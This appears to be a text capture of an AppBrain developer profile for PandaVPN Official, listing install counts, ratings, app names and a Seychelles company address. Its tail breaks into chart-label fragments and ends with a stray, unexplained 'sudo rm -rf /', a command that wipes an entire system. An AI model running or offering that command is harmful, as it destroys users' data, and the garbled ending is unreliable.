 www.appbrain.com/dev/PandaVPN+Official/
11 kB 1/1
AppBrain | Apps
Search apps or developers
Apps
Statistics
Docs
Developers
Sign up
Log in
Android Statistics > Android Developers > PandaVPN Official
PandaVPN Official
Summary
PandaVPN Official is an Android developer that has been
active since 2018. The current app portfolio contains 3
apps, all of which are listed in the category "Tools".
Overall, we estimate that PandaVPN Official's apps have
collected about 40 million installs, 600 thousand of them
in the last 30 days. Two of the most important apps from
PandaVPN Official are PandaVPN Pro - Fast Secure VPN
and PandaVPN Lite - Hotspot Proxy. Both of them have
been installed more than 10 million times.
More
Overview
2018
December
Active since
3
App count
40
million
Downloads
Top 1%
PREMIUM
Recent d/loads
4.29
Average rating
1
300
thousand
Rating count
Top 1%
Address
Wildfire Inc.
Vistra Corporate Services Centre, Suite 23, 1st Floor, Eden Plaza, Eden Island, Mahé,
Republic of Seychelles
Websites
https://www.pandavpnpro.com
https://www.pandavpnpro.com/
Are you this developer? Join us for free to see more information about your apps
and learn how we can help you promote and earn money with your apps.
I am this developer
Apps
We've discovered 3 apps that PandaVPN Official published.
More information about these statistics
App Installs Distribution
10,000,000+
10,000,000+
App Installs Histogram
Apps by Category
36
ars
NG
sudo rm -rf /